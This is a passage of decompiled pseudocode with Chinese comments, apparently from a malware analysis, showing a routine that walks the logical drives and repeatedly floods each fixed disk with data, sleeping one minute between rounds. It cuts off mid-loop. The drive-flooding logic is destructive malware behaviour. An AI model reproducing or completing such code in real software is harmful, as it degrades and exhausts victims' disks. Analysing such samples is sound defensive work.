 91 {
92 WriteMassData(2); // 不断写入数据占据磁盘性能
93 for ( k = 25; k > 2; --k )
94 {
95 if ( dword_1000DD8C )
96 break;
97 if ( ((LogicalDrives >> k) & 1) != 0 )
98 {
99 v10[1] = HIWORD(dword_1000D7A4);
100 v11 = dword_1000D7A8;
101 v10[0] = k + 65;
102 if ( GetDriveTypeW(v10) == 3 )
103 WriteMassData(k); // 不断写入数据
104 }
105 }
106 }
107 Sleep(0xEA60u); // 睡一分钟
108 if ( !dword_1000DD8C )
109 {
110 v0 = v7;
111 continue;